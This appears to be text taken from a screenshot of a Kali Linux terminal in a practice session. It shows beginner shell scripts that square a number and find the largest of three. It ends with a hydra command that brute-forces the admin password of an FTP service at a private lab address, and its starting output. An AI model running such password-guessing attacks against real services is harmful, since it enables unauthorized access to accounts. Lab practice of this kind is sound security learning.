 1 2 3 4
kali@kali: ~
Terminal Emulator
Use the command line
Session
kali@kali: ~ kali@kali: ~
└─$ touch hi.txt
┌──(kali㉿kali)-[~]
└─$ touch hi.sh
┌──(kali㉿kali)-[~]
└─$ touch square.sh
┌──(kali㉿kali)-[~]
└─$ vi square.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x square.sh
Trash
┌──(kali㉿kali)-[~]
└─$ ./square.sh
Enter a number:
5
Square = 25
┌──(kali㉿kali)-[~]
└─$ touch big.sh
┌──(kali㉿kali)-[~]
└─$ vi big.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x big.sh
┌──(kali㉿kali)-[~]
└─$ ./big.sh
Enter three numbers:
1 23 5
23 is largest
┌──(kali㉿kali)-[~]
└─$ touch mani.txt
┌──(kali㉿kali)-[~]
└─$ vi mani.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P mani.txt ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 02:19:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.1.10:21/
KALI